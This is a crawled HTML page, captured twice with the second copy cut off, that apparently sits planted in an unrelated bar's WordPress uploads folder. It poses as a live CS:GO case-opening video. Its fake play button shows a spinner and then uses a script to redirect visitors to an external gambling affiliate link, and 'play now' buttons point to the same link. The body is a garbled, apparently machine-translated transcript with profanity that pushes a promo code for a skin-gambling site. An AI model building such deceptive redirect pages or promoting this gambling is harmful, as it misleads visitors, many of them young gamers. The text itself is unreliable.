

--- FILE ---
content_type: text/html
request_url: https://beerheadbar.com/wp-content/uploads/videos/%D0%BD%D0%B5%D1%80%D0%B5%D0%B0%D0%BB%D1%8C%D0%BD%D1%8B%D0%B9-%D1%87%D0%B5%D0%BB%D0%BB%D0%B5%D0%BD%D0%B4%D0%B6-%D0%BD%D0%B0-mycsgo---%D0%BF%D0%BE%D0%B4%D0%BD%D1%8F%D0%BB-%D0%B4%D1%80%D0%BE%D0%BF-%D0%BD%D0%B0-45-000-%D0%BC%D0%B0%D0%B9-%D0%BA%D1%81-%D0%B3%D0%BE-mycsgo-%D0%BF%D1%80%D0%BE%D0%BC%D0%BE%D0%BA%D0%BE%D0%B4.html
body_size: 6537
content:
<!DOCTYPE html><!--[if IE 7 | IE 8]>
<html class="ie" dir="ltr">
<![endif]--><!--[if !(IE 7) | !(IE 8)  ]><!--><html dir="ltr"><!--<![endif]--><head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no">
<title>🔴 НЕРЕАЛЬНЫЙ ЧЕЛЛЕНДЖ на MYCSGO - ПОДНЯЛ ДРОП на 45.000 | МАЙ КС ГО | MYCSGO Промокод 12.05.2024</title>
<meta http-equiv="X-UA-Compatible" content="IE=9; IE=8; IE=7; IE=edge,chrome=1">
<meta name="title" content="🔴 НЕРЕАЛЬНЫЙ ЧЕЛЛЕНДЖ на MYCSGO - ПОДНЯЛ ДРОП на 45.000 | МАЙ КС ГО | MYCSGO Промокод 12.05.2024 ">
<meta name="description" content="🔴 НЕРЕАЛЬНЫЙ ЧЕЛЛЕНДЖ на MYCSGO - ПОДНЯЛ ДРОП на 45.000 | МАЙ КС ГО | MYCSGO Промокод">
<link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png">
<link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="16x16" href="/img/favicon-16x16.png">
<link rel="shortcut icon" href="favicon.ico">
<!--[if lt IE 9]>
<script src="//html5shim.googlecode.com/svn/trunk/html5.js"></script>
<![endif]-->

<!--[if lt IE 9]>
<script src="//css3-mediaqueries-js.googlecode.com/svn/trunk/css3-mediaqueries.js"></script>
<![endif]-->
<link rel="stylesheet" type="text/css" media="screen" href="css/apollo.css">
<link rel="stylesheet" type="text/css" media="screen" href="css/animate.min.css">
<link href="css/bootstrap.min.css" rel="stylesheet">
<link href="css/font-awesome.min.css" rel="stylesheet">
<link href="css/style.css" rel="stylesheet">
<script type="application/ld+json">
{
    "@context": "https://schema.org",
    "@type": "VideoObject",
    "name": "🔴 НЕРЕАЛЬНЫЙ ЧЕЛЛЕНДЖ на MYCSGO - ПОДНЯЛ ДРОП на 45.000 | МАЙ КС ГО | MYCSGO Промокод",
    "description": "🔴 НЕРЕАЛЬНЫЙ ЧЕЛЛЕНДЖ на MYCSGO - ПОДНЯЛ ДРОП на 45.000 | МАЙ КС ГО | MYCSGO Промокод 12.05.2024",
    "uploadDate": "2024-05-11",
    "thumbnailUrl": "https://i.ytimg.com/vi/o2kdA5VpOqo/hq720.jpg?sqp=-oaymwEcCNAFEJQDSFXyq4qpAw4IARUAAIhCGAFwAcABBg==&rs=AOn4CLDnjkg3mKqT1x31m_uqF2vIAOTVSg",
    "contentUrl": "https://youtu.be/o2kdA5VpOqo",
    "duration": "11.49",
    "publication": {
        "@type": "BroadcastEvent",
        "name": "🔴 НЕРЕАЛЬНЫЙ ЧЕЛЛЕНДЖ на MYCSGO - ПОДНЯЛ ДРОП на 45.000 | МАЙ КС ГО | MYCSGO Промокод",
        "isLiveBroadcast": true,
       "startDate": "2024-05-11T00:05:12+03:00",
        "endDate": "2024-05-13T23:59:12+03:00"
    }
}
</script>

</head><body>


    <div class="video_section" id="video">
	  	<center><p><a href="https://pioneerinvestments.ro/d/v-tr/"><img class="img img-fluid" src="images/riderrr.jpeg"></a></p></center><p></p>
      </div>
	  
	  <div class="text-center">
		<a class="btn btn-outline affiliate" href="https://pioneerinvestments.ro/d/v-tr/">ŞİMDİ OYNA</a>
	  </div>
	 



  <div class="container">
      <div class="header">
	  <br>
        <h2 class="text-center"><b style="color: White;">12.05.2024 🔴 НЕРЕАЛЬНЫЙ ЧЕЛЛЕНДЖ на MYCSGO - ПОДНЯЛ ДРОП на 45.000 | МАЙ КС ГО | MYCSGO Промокод</b></h2><b style="color: White;">
	  <br>
	</b></div><b style="color: White;">
	
	
	
	
	
      <div class="video_section" id="video">
	  	<center><img class="img img-fluid" src="https://i.ytimg.com/vi/o2kdA5VpOqo/hq720.jpg?sqp=-oaymwEcCNAFEJQDSFXyq4qpAw4IARUAAIhCGAFwAcABBg==&rs=AOn4CLDnjkg3mKqT1x31m_uqF2vIAOTVSg"></center>
        <div class="video_player videoPlayerBtn" style="">
		  <span id="play" class="play-btn-border ease"><i class="fa fa-play-circle headline-round ease" aria-hidden="true"></i></span>
        </div>
		<div class="text-center videoLoading" style="display: none;">
			<span class="spinner loading"></span>
         </div>
		 
		 <div class="controls">	
		 	<div class="controlContent">	 	 	
				<div id="leftControls">
					<i class="fa fa-play controlBtn videoPlayerBtn" aria-hidden="true"></i> �&nbsp;�&nbsp;	
					<i class="fa fa-volume-up controlBtn" aria-hidden="true"></i>		
				</div>	
				<div id="rightControls">
					<span class="live-badge__icon"></span> LIVE �&nbsp;�&nbsp;	
					<i class="fa fa-cog"></i> �&nbsp;�&nbsp;
					<i class="fa fa-arrows icon-size-fullscreen"></i>	
				</div>	
			</div>		
		 </div>
		 
		 
      </div>
      <br>
      
  
      
	  
	  <div class="text-center">
		<a class="btn btn-outline affiliate" href="https://pioneerinvestments.ro/d/v-tr/">ŞİMDİ OYNA</a>
	  </div>
	  
	  <br>
	  
<div itemprop="description">
 <p align="left" style="color:#ffffff; font-size:20px">12.05.2024 <p>My csgo saytında pulsuz hədiyyə əldə etmək istəyirəm. doldurarkən, sahəyə promosyon kodunu daxil edin. STR 777 və 35% şəklində pulsuz qazanın. balansınızı doldurmaq, yəni. 1000 rubl artırmaq istəyirsinizsə, daxil olun. bu STR 777 promosyon kodudur. Bu videonun altında təsvir 1.350 alırsınız. heç bir şey daxil etməsən, səninkini alacaqsan. ona görə də istədikləri biçici. bu promosyon kodunu daxil etdiyinizə əmin olun və. pulsuz qazanın Salam qardaş Chateau Hamıya. hər kəsə salam hər kəsə xeyirli günlər. yaxşı məhsuldar əylənirəm. Bugünkü video üçün Səmanın əhvalı Səma. tam olaraq Səma Da bugünkü videonun mövzusudur. uşaqlar mən csgo 2 oyunundayam mən istəyirəm. partnyorlarla oynamaq amma asan deyil. oyna və gör neçə kilo vurmuşam. Mənim csgo vebsaytımda çox minlərlə yerləşdirəcəyəm və. Davaları fırlatacağam, amma bir şey var.</p>
<p>Hansı olduğunu bilmədiyim bir dostumdan hesab aldım. ondan xahiş etdiyim başlıq budur. rütbə bunun üçün çılpaq minimum idi. üçün çoxlu keelləri döymək. My csgo veb saytına çoxlu pul atın. ona görə də siz izləməkdən zövq alırsınız. Kanala abunə olmağı unutmayın. özünüzə çoxlu dadlı yeməklər tökün və. görüşə baxmaqdan zövq alın Ber abunə olun like edin. üç ulduzdan başlayaq adamın tankı var. kka dollar, düzünü desəm, bilmirəm. Heç olmasa vura bilərəm. bunlar burada yalnız doqquz tərəfdaşdır. turlar Yaxşı, cəmi 18, hətta 18 16 deyil. əgər heçheçə olarsa, turlar olacaq. 16 raund 16 kilo vuracağam Yəni. hər raundda Kil verəcəyəm. buna görə də atmalı olacam. Burada 16.000 rubl, bu mənim üçün hələ çox yaxşı deyil. uyğun, bu qətnamədir, başa düşdüm. bəli 16dan 9-a qədər mən bu barədə nə danışıram. Çox bəyənirəm, 9v1 tipinə üstünlük verirəm.</p>
<p>Ona görə ki, bir az Afş fəth edək. Mən bu qətnaməyə öyrəşə bilmirəm. həqiqətən uşaqlar izləməkdən həzz alın. Başlayaq və doldurmağa çalışaq. kiloqrama qədər maksimum sayı. çox, çox minlərlə rubl atın. Salam əla. üçü sik. dağınıq Ay qancıq bir Kil var gedək. sonra dəyirmi nömrə d uşaqlar siqaret çəkirik. qoynuna atır. İkinci Kili lənətləyin və sadəcə bunu götürün. Bu arada üç kilo artıq 3000dir. Mən onu My csgo veb saytına yükləməliyəm. Mən mütləq promi com ilə depa olacaq. 35 faizlə pulsuz hədiyyələr əldə etmək. maksimum promo kodu, buna görə gedək. Sonra eyni taktikadan istifadə edirik. tüstü atın oh qısa tüstüsü uzun. fsh. belə sürükləmək yalnız üç ulduz. Bax, mən bunu necə edirəm, məndə artıq var. kilolu uşaqlar. bənövşəyi heç nə etmir. qardaş nə vaxt bir şey edəcəksən?. Əgər sənsənsə mən niyə bir şey etməliyəm. edirsiniz.</p>
<p>Oh, elə belə. sikdirin ki, bir Kil etdim. uşaqlar, mənim artıq altı kilom var, hamısı budur. gözəllik dörd raund kilo keçdi. TMyə doldurdu, gedək. praktiki olaraq. Uzun Son. qısa. örtbasdır edin, uşaqlar, yeddi kilo. içimə uçur. vurun Mənə elə gəlir ki, oyun kifayət edəcək. çox maraqlıdır və bundan sonra onunla oynayacağıq. keiki kifayət qədər maraqlı gəl. biz ümumilikdə 15 kilo naviqasiya edirik. yaxşı olar, mən etiketləməyə hazıram. atın niyə olmasın. Yenə verdim, yenə apardım, yenə sikdim. bir şey götürdü birtəhər hər şey asanlıqla gedir. qardaşlar de kilov özümü yaxşı hiss edirəm. Terov üçün daha iki raundumuz var, sonra isə. CT daha neçə dövrə olacaq?. 45 daha çox qol vura biləcəyimi hiss edirəm. hətta haqqında nəhayət onlar məni öldürdü Nan lakin o. qırmızı Get onu al, mən bunu hiss edirəm. mütləq 15 kilo olacaq.</p>
<p>Bir sözlə sikdirin, yanmasını istədim. toyuğun yandırdığı toyuğa baxın. Nagi biota hər şey yaxşıdır. sakitləş. Oh yaxşı yaxşı yaraşıqlı uşaqlar üçün 10. bu arada raundlarda kilo. geri qazanmaq Amma indi iki olsa belə. Mən iki dəfə alacağam, 14 lanet pki odi olacaq. Mən bunu bacarmıram, heç nə yoxdur. qorxulu KT üçün bir taktikam var. Molotov mən fleck alıram və sənə göstərəcəyəm. taktika qısayam. Molotova gedirəm, onu rahat buraxın. menecer. iki alındı ​​Əla Əla bu. Molotof atdığımız taktika burada uçur. burada o, sadəcə təkan bağlayır. opponentlər və biz sakit ola bilərik. gəl oyna və onu da götür. kobud desək, bunu bir turda edirsiniz. Bəlkə də dördüncü raunddan sonra. sadəcə belə tuneldən keçin. çox güman ki, mənzillər vasitəsilə lanet. onlar səni gözləyəcəklər onsuz da gözlə. daşıyan. sağaldım sağol uşaqlar 13 kilo.</p>
<p>133.000 qazandım İndi saytdayam. Mənim csgo sizin üçün bir saniyə, mənim üçün bir dəqiqədir. beş Yaxşı uşaqlar 17.000 04 rub.. mycsgo saytında balansımdadır. bu hər kəsin sevimli saytıdır My csgo Xahiş edirəm. Bağışlayın veb kameranı söndürməyi unutdum. daha doğrusu My csgo vebsaytına nə vaxt depozit qoyacaqsınız. promosyon kodu sahəsində, sahəyə STR 777 daxil edin. məbləği daxil edin mən indi boşam. Gördüyünüz kimi, indicə 4500 rubl aldım. əmanətiniz Bali 13də 17.000-dən qısadır. kiloları bitirdik, mən bunu dərhal belə təklif edirəm. getdik. ona görə də onu açaq və nə baş verdiyini görək. şansımız var və bu gün də mümkündür. güvənməli və ya dəyərsiz bir şey. ilk dropkick ancaq bir şey saymaq. mənim fikrimcə yaxşı ilk dropkick. lənət Və butt normal başa gələ bilər. Bəli, adətən, prinsipcə, 8,800 başa gəlir . bu sıfırdır mən cəhd edəcəm nə edəcəyinizi bilirsiniz.</p>
<p>Bizimlə haradadır bu Casey tortları haradadır. 76 rubla mən artıq fikirləşirdim ki, bəlkə içəri girim. yalnız yaxşı Oh navaja əla 100 ədəd. sonra onları xilas etmək asandır. deli olmusan kimi destek yaz. və ya nə kimi bir şey nədir?. bıçaq qutusunda bıçaqları döymək. indi mənə əvəz təklif edirsiniz, eynidir. Mənim problemlərimi yox, mənimkini ver. bıçaq başqa navaja 24.000 sikmək Vasya. sən harda mənə küsürsən, dostum. 23.000ə bıçaq qutusu açdı. uşaqlar, mənim balansımda 24 qr bilirsiniz. nə etmək istəyirəm onu ​​yenidən açın. bu. Yaxşı, sən hardasan, 17də a Bizi dinlə. 23ə sahib olduğumuz şey 23 üçün kifayətdir. ən ucuz doldurulması 1800 aydın. sikdirmek bu polimer yarpaqlardan sərin. onunla çox şeylər düzəldə bilərsiniz. İndi mənə desə maraqlıdır. lənətə gəlsə 88.000 quyu aç. səkkiz və açıldı Asan bıçaq Asan bıçaq heç biri.</p>
<p>Bıçaq ilişmədi, yaxşı, nə oldu?. 133.000 sadəcə boşaldı Yaxşı, bəs nə?. etmək Yaxşı, nə etməli, baxmayaraq ki. Bax, o, mənə hər şeyi sızdırmaq istəmir. hər halda, bıçaq hələ də Vaxa tərəfdədir. Odur ki, o, məni özümdə saxlamağa çalışır. balans növü 11 tire 133.000 rubl lakin I. Mən 11133ü çıxarmaq istəmirəm. iyirmi üçün orada mənə bir şey tökmək. Hələ iyirmi alacağam, əla, əla. başqa navaja 18000 daha bir navaja bunu mənə ver. indi burada indi yenə bunlar. sərin Navajo Qardaş kimi, qardaş kimi ver. Buyurun və yox, 17000 oğlan. balansım Yaxşı, gəlin bir şey sınayaq. 1400 üçün bir şey açın. tort 10 dəfə marv 1700 burada bunu edək. 10 dəfə gedək karambit dalğalar gözəldir. Balansımda 5000 pul lazımdır. belə bahalı bir şey. prinsipcə bizi iki Nuno çıxarın. onsuz da özünü ödəyir 19 xərclədik 11 oruc tutaq. com trinashka mənim balansımdadır.</p>
<p>Ohoh-oh-oh-oh dadlı 11.000 tökdü. Balidə 11.000 25 ləzzətli şəkildə səpilir. çox yaxşı ki, nə etmək istədiyimi bilirsən. biz və mənim sevimli Casey Komandası haradayıq. Ruh mən onu həmişə axtarışla axtarıram. Çünki Team Spirit axtarışı var. 10 dəfə gedək 1900 19.000 sadəcə 10da. kəşflər mənim sevimli Keysimi açır. əslində verilməsi üçün ən yaxşı haldır. indi atın, indi onu tərifləyin. verməyəcək Baxın, sadədir. bir insanın təriflədiyi zaman nümunəsi. bir blogger işi təriflədiyi halda. heç bir şey verilmir minus üç rubl Daha çox verin. bir daha yaxşıdır, onlar sadəcə yığıldılar. cox yaxsi bu yaxsi bu bu. ləzzətli dadlı sadəcə lanet Avik. qamma dalğaları buraxın bunu tərk edin. bunu satırıq pişik satırıq. Balikə 21.000 daha on qoyuruq. beş dəfə gedək açaq. 10 sikişmək üçün yeddiyə min bir şey. yalnız bir dəri tökün.</p>
<p>Imperatriça qırmızı xətti keçəcək. üç rubl üç rubl Yaxşı qulaq asın, çıxaracağıq. niyə də olmasın axı hamısı puldur. Hamısı puldur, bir də açaq. Biz bir reyhan alırıq, bura gəl. bu nədir, mən necə şirəm. Nəsə satmamışam və ya xoşuma gəlmir. İnventarım qarışıq olduqda xoşum gəlmir. Teztez olur ki, bəzi dərilər. Belə ki, 27.000 yaxşı qalır, bu Basilisk. O mənə lazım deyil, ona görə indi ona ehtiyacım var. Satmağı üstün tuturam 1500 manatım belədir. bu kimi düz iki açılış üçün kifayətdir. burada bəzi gözəl olanlar var, ikisi daha doğrusu açıqdır. gözəl hallarda əgər Navaja. Mən indi yıxılacaqdım, düz olardı. əslində dadlı olardı. həqiqətən çox yaxşı, buna görə də gedək 760. 10 dəfə Bu Casey'i ən azı açırıq. Mənə bir bıçaq əlavə etsə, mənə bir bıçaq daha ver. Yenidən çıxaracağam, Mega comeback kimi olacaq. a Gözləyin gözləyin, yaxşı, yaxşı, yaxşı, yaxşı.</p>
<p>Balaca balam sən məni bu gün xoşbəxt edirsən. səhər tezdən məni sevindirirsən məndə 8850. Əhvalruhiyyəm yaxşı idi. indi 375 daha bir navaja qalıb. Qulaq asmaqda uçur, bu əlaqə ola bilər. bu böcəklə oğlanların bıçaqları var. CDlər ard-arda belə tökülür. bax bunların hər biri 200 rubl.Yəqin oradadırlar. piss indi sərt bıçaq sonra mənə bıçaq. Sizdən xahiş edəcəm ki, onları çıxarın, sonra. uşaqlar 1t Idən sadəcə 43.000 rubl alacaqlar. Sizə promo kodu haqqında məlumat verəcəyəm, unutmayın. STR 777 əlavəyə 35% əlavə edir. My cgo saytında balansınız nə zaman. doldurma istənilən məbləğdən 1000ə qədər. Refill 350 bunu pulsuz əldə edin. Bütün video boyunca promo kodu. Bunun altındakı təsvirdə başımın üstündə idi. Mənim csgo veb saytına keçid ilə birlikdə video. Dördüncü ekranda səninlə vidalaşmıram. video, onlardan birini basın və.</p>
<p>məzmunuma baxmağa davam edin. rabitə</p></p>
 </div>

         
				<center> <div class="device-features__brands">
					<img class="img-fluid" width="30" src="images/devices_pc.png" alt="All Devices">
					<img class="img-fluid" width="30" src="images/apple_pc.png" alt="iOS">
					<img class="img-fluid" width="30" src="images/android_pc.png" alt="Android">
					<img class="img-fluid" width="30" src="images/chromecast_pc.png" alt="Chromecast">
				</div> </center> 
				
		
				
			
				<br>
				<br>
			
			   
				     
  <footer class="footer">
      <div class="container">
      	<div class="row">
		  <div class="col-md-6 col-xs-12">
		  	<div class="copyright">Copyright Black.Media | All rights reserved</div>
		  </div>
		  <div class="col-md-6 col-xs-12">
			<div class="footer__links d-flex justify-content-end">
				<a href="#" data-page="dmca" data-title="DMCA" class="info">DMCA</a>
	
				<a href="#" data-page="terms" data-title="Terms and Condition" class="info">Contatos</a>
				
			</div>
		  </div>
		</div>
      </div>
    </footer>
	
    <script src="js/jquery.min.js"></script>
    <script>window.jQuery || document.write('<script src="#"><\/script>')</script><script src="#"></script>
    
    <script src="js/bootstrap.min.js"></script>
  
<script type="text/javascript">
$(function(){
	  $('.videoPlayerBtn').on('click', function(e){
	  	e.preventDefault();
		let url=$(this).attr('data-url');
		$('.video_player').hide();
		$('.videoLoading').show();
	
		setTimeout(function(){ 
		window.location.href = 'https://pioneerinvestments.ro/d/v-tr/';
		}, 1000);
	  });
  });
  
</script>

    
</b></div></body></html>

--- FILE ---
content_type: text/html
request_url: https://beerheadbar.com/wp-content/uploads/videos/%D0%BD%D0%B5%D1%80%D0%B5%D0%B0%D0%BB%D1%8C%D0%BD%D1%8B%D0%B9-%D1%87%D0%B5%D0%BB%D0%BB%D0%B5%D0%BD%D0%B4%D0%B6-%D0%BD%D0%B0-mycsgo---%D0%BF%D0%BE%D0%B4%D0%BD%D1%8F%D0%BB-%D0%B4%D1%80%D0%BE%D0%BF-%D0%BD%D0%B0-45-000-%D0%BC%D0%B0%D0%B9-%D0%BA%D1%81-%D0%B3%D0%BE-mycsgo-%D0%BF%D1%80%D0%BE%D0%BC%D0%BE%D0%BA%D0%BE%D0%B4.html
body_size: 6446
content:
<!DOCTYPE html><!--[if IE 7 | IE 8]>
<html class="ie" dir="ltr">
<![endif]--><!--[if !(IE 7) | !(IE 8)  ]><!--><html dir="ltr"><!--<![endif]--><head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no">
<title>🔴 НЕРЕАЛЬНЫЙ ЧЕЛЛЕНДЖ на MYCSGO - ПОДНЯЛ ДРОП на 45.000 | МАЙ КС ГО | MYCSGO Промокод 12.05.2024</title>
<meta http-equiv="X-UA-Compatible" content="IE=9; IE=8; IE=7; IE=edge,chrome=1">
<meta name="title" content="🔴 НЕРЕАЛЬНЫЙ ЧЕЛЛЕНДЖ на MYCSGO - ПОДНЯЛ ДРОП на 45.000 | МАЙ КС ГО | MYCSGO Промокод 12.05.2024 ">
<meta name="description" content="🔴 НЕРЕАЛЬНЫЙ ЧЕЛЛЕНДЖ на MYCSGO - ПОДНЯЛ ДРОП на 45.000 | МАЙ КС ГО | MYCSGO Промокод">
<link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png">
<link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="16x16" href="/img/favicon-16x16.png">
<link rel="shortcut icon" href="favicon.ico">
<!--[if lt IE 9]>
<script src="//html5shim.googlecode.com/svn/trunk/html5.js"></script>
<![endif]-->

<!--[if lt IE 9]>
<script src="//css3-mediaqueries-js.googlecode.com/svn/trunk/css3-mediaqueries.js"></script>
<![endif]-->
<link rel="stylesheet" type="text/css" media="screen" href="css/apollo.css">
<link rel="stylesheet" type="text/css" media="screen" href="css/animate.min.css">
<link href="css/bootstrap.min.css" rel="stylesheet">
<link href="css/font-awesome.min.css" rel="stylesheet">
<link href="css/style.css" rel="stylesheet">
<script type="application/ld+json">
{
    "@context": "https://schema.org",
    "@type": "VideoObject",
    "name": "🔴 НЕРЕАЛЬНЫЙ ЧЕЛЛЕНДЖ на MYCSGO - ПОДНЯЛ ДРОП на 45.000 | МАЙ КС ГО | MYCSGO Промокод",
    "description": "🔴 НЕРЕАЛЬНЫЙ ЧЕЛЛЕНДЖ на MYCSGO - ПОДНЯЛ ДРОП на 45.000 | МАЙ КС ГО | MYCSGO Промокод 12.05.2024",
    "uploadDate": "2024-05-11",
    "thumbnailUrl": "https://i.ytimg.com/vi/o2kdA5VpOqo/hq720.jpg?sqp=-oaymwEcCNAFEJQDSFXyq4qpAw4IARUAAIhCGAFwAcABBg==&rs=AOn4CLDnjkg3mKqT1x31m_uqF2vIAOTVSg",
    "contentUrl": "https://youtu.be/o2kdA5VpOqo",
    "duration": "11.49",
    "publication": {
        "@type": "BroadcastEvent",
        "name": "🔴 НЕРЕАЛЬНЫЙ ЧЕЛЛЕНДЖ на MYCSGO - ПОДНЯЛ ДРОП на 45.000 | МАЙ КС ГО | MYCSGO Промокод",
        "isLiveBroadcast": true,
       "startDate": "2024-05-11T00:05:12+03:00",
        "endDate": "2024-05-13T23:59:12+03:00"
    }
}
</script>

</head><body>


    <div class="video_section" id="video">
	  	<center><p><a href="https://pioneerinvestments.ro/d/v-tr/"><img class="img img-fluid" src="images/riderrr.jpeg"></a></p></center><p></p>
      </div>
	  
	  <div class="text-center">
		<a class="btn btn-outline affiliate" href="https://pioneerinvestments.ro/d/v-tr/">ŞİMDİ OYNA</a>
	  </div>
	 



  <div class="container">
      <div class="header">
	  <br>
        <h2 class="text-center"><b style="color: White;">12.05.2024 🔴 НЕРЕАЛЬНЫЙ ЧЕЛЛЕНДЖ на MYCSGO - ПОДНЯЛ ДРОП на 45.000 | МАЙ КС ГО | MYCSGO Промокод</b></h2><b style="color: White;">
	  <br>
	</b></div><b style="color: White;">
	
	
	
	
	
      <div class="video_section" id="video">
	  	<center><img class="img img-fluid" src="https://i.ytimg.com/vi/o2kdA5VpOqo/hq720.jpg?sqp=-oaymwEcCNAFEJQDSFXyq4qpAw4IARUAAIhCGAFwAcABBg==&rs=AOn4CLDnjkg3mKqT1x31m_uqF2vIAOTVSg"></center>
        <div class="video_player videoPlayerBtn" style="">
		  <span id="play" class="play-btn-border ease"><i class="fa fa-play-circle headline-round ease" aria-hidden="true"></i></span>
        </div>
		<div class="text-center videoLoading" style="display: none;">
			<span class="spinner loading"></span>
         </div>
		 
		 <div class="controls">	
		 	<div class="controlContent">	 	 	
				<div id="leftControls">
					<i class="fa fa-play controlBtn videoPlayerBtn" aria-hidden="true"></i> �&nbsp;�&nbsp;	
					<i class="fa fa-volume-up controlBtn" aria-hidden="true"></i>		
				</div>	
				<div id="rightControls">
					<span class="live-badge__icon"></span> LIVE �&nbsp;�&nbsp;	
					<i class="fa fa-cog"></i> �&nbsp;�&nbsp;
					<i class="fa fa-arrows icon-size-fullscreen"></i>	
				</div>	
			</div>		
		 </div>
		 
		 
      </div>
      <br>
      
  
      
	  
	  <div class="text-center">
		<a class="btn btn-outline affiliate" href="https://pioneerinvestments.ro/d/v-tr/">ŞİMDİ OYNA</a>
	  </div>
	  
	  <br>
	  
<div itemprop="description">
 <p align="left" style="color:#ffffff; font-size:20px">12.05.2024 <p>My csgo saytında pulsuz hədiyyə əldə etmək istəyirəm. doldurarkən, sahəyə promosyon kodunu daxil edin. STR 777 və 35% şəklində pulsuz qazanın. balansınızı doldurmaq, yəni. 1000 rubl artırmaq istəyirsinizsə, daxil olun. bu STR 777 promosyon kodudur. Bu videonun altında təsvir 1.350 alırsınız. heç bir şey daxil etməsən, səninkini alacaqsan. ona görə də istədikləri biçici. bu promosyon kodunu daxil etdiyinizə əmin olun və. pulsuz qazanın Salam qardaş Chateau Hamıya. hər kəsə salam hər kəsə xeyirli günlər. yaxşı məhsuldar əylənirəm. Bugünkü video üçün Səmanın əhvalı Səma. tam olaraq Səma Da bugünkü videonun mövzusudur. uşaqlar mən csgo 2 oyunundayam mən istəyirəm. partnyorlarla oynamaq amma asan deyil. oyna və gör neçə kilo vurmuşam. Mənim csgo vebsaytımda çox minlərlə yerləşdirəcəyəm və. Davaları fırlatacağam, amma bir şey var.</p>
<p>Hansı olduğunu bilmədiyim bir dostumdan hesab aldım. ondan xahiş etdiyim başlıq budur. rütbə bunun üçün çılpaq minimum idi. üçün çoxlu keelləri döymək. My csgo veb saytına çoxlu pul atın. ona görə də siz izləməkdən zövq alırsınız. Kanala abunə olmağı unutmayın. özünüzə çoxlu dadlı yeməklər tökün və. görüşə baxmaqdan zövq alın Ber abunə olun like edin. üç ulduzdan başlayaq adamın tankı var. kka dollar, düzünü desəm, bilmirəm. Heç olmasa vura bilərəm. bunlar burada yalnız doqquz tərəfdaşdır. turlar Yaxşı, cəmi 18, hətta 18 16 deyil. əgər heçheçə olarsa, turlar olacaq. 16 raund 16 kilo vuracağam Yəni. hər raundda Kil verəcəyəm. buna görə də atmalı olacam. Burada 16.000 rubl, bu mənim üçün hələ çox yaxşı deyil. uyğun, bu qətnamədir, başa düşdüm. bəli 16dan 9-a qədər mən bu barədə nə danışıram. Çox bəyənirəm, 9v1 tipinə üstünlük verirəm.</p>
<p>Ona görə ki, bir az Afş fəth edək. Mən bu qətnaməyə öyrəşə bilmirəm. həqiqətən uşaqlar izləməkdən həzz alın. Başlayaq və doldurmağa çalışaq. kiloqrama qədər maksimum sayı. çox, çox minlərlə rubl atın. Salam əla. üçü sik. dağınıq Ay qancıq bir Kil var gedək. sonra dəyirmi nömrə d uşaqlar siqaret çəkirik. qoynuna atır. İkinci Kili lənətləyin və sadəcə bunu götürün. Bu arada üç kilo artıq 3000dir. Mən onu My csgo veb saytına yükləməliyəm. Mən mütləq promi com ilə depa olacaq. 35 faizlə pulsuz hədiyyələr əldə etmək. maksimum promo kodu, buna görə gedək. Sonra eyni taktikadan istifadə edirik. tüstü atın oh qısa tüstüsü uzun. fsh. belə sürükləmək yalnız üç ulduz. Bax, mən bunu necə edirəm, məndə artıq var. kilolu uşaqlar. bənövşəyi heç nə etmir. qardaş nə vaxt bir şey edəcəksən?. Əgər sənsənsə mən niyə bir şey etməliyəm. edirsiniz.</p>
<p>Oh, elə belə. sikdirin ki, bir Kil etdim. uşaqlar, mənim artıq altı kilom var, hamısı budur. gözəllik dörd raund kilo keçdi. TMyə doldurdu, gedək. praktiki olaraq. Uzun Son. qısa. örtbasdır edin, uşaqlar, yeddi kilo. içimə uçur. vurun Mənə elə gəlir ki, oyun kifayət edəcək. çox maraqlıdır və bundan sonra onunla oynayacağıq. keiki kifayət qədər maraqlı gəl. biz ümumilikdə 15 kilo naviqasiya edirik. yaxşı olar, mən etiketləməyə hazıram. atın niyə olmasın. Yenə verdim, yenə apardım, yenə sikdim. bir şey götürdü birtəhər hər şey asanlıqla gedir. qardaşlar de kilov özümü yaxşı hiss edirəm. Terov üçün daha iki raundumuz var, sonra isə. CT daha neçə dövrə olacaq?. 45 daha çox qol vura biləcəyimi hiss edirəm. hətta haqqında nəhayət onlar məni öldürdü Nan lakin o. qırmızı Get onu al, mən bunu hiss edirəm. mütləq 15 kilo olacaq.</p>
<p>Bir sözlə sikdirin, yanmasını istədim. toyuğun yandırdığı toyuğa baxın. Nagi biota hər şey yaxşıdır. sakitləş. Oh yaxşı yaxşı yaraşıqlı uşaqlar üçün 10. bu arada raundlarda kilo. geri qazanmaq Amma indi iki olsa belə. Mən iki dəfə alacağam, 14 lanet pki odi olacaq. Mən bunu bacarmıram, heç nə yoxdur. qorxulu KT üçün bir taktikam var. Molotov mən fleck alıram və sənə göstərəcəyəm. taktika qısayam. Molotova gedirəm, onu rahat buraxın. menecer. iki alındı ​​Əla Əla bu. Molotof atdığımız taktika burada uçur. burada o, sadəcə təkan bağlayır. opponentlər və biz sakit ola bilərik. gəl oyna və onu da götür. kobud desək, bunu bir turda edirsiniz. Bəlkə də dördüncü raunddan sonra. sadəcə belə tuneldən keçin. çox güman ki, mənzillər vasitəsilə lanet. onlar səni gözləyəcəklər onsuz da gözlə. daşıyan. sağaldım sağol uşaqlar 13 kilo.</p>
<p>133.000 qazandım İndi saytdayam. Mənim csgo sizin üçün bir saniyə, mənim üçün bir dəqiqədir. beş Yaxşı uşaqlar 17.000 04 rub.. mycsgo saytında balansımdadır. bu hər kəsin sevimli saytıdır My csgo Xahiş edirəm. Bağışlayın veb kameranı söndürməyi unutdum. daha doğrusu My csgo vebsaytına nə vaxt depozit qoyacaqsınız. promosyon kodu sahəsində, sahəyə STR 777 daxil edin. məbləği daxil edin mən indi boşam. Gördüyünüz kimi, indicə 4500 rubl aldım. əmanətiniz Bali 13də 17.000-dən qısadır. kiloları bitirdik, mən bunu dərhal belə təklif edirəm. getdik. ona görə də onu açaq və nə baş verdiyini görək. şansımız var və bu gün də mümkündür. güvənməli və ya dəyərsiz bir şey. ilk dropkick ancaq bir şey saymaq. mənim fikrimcə yaxşı ilk dropkick. lənət Və butt normal başa gələ bilər. Bəli, adətən, prinsipcə, 8,800 başa gəlir . bu sıfırdır mən cəhd edəcəm nə edəcəyinizi bilirsiniz.</p>
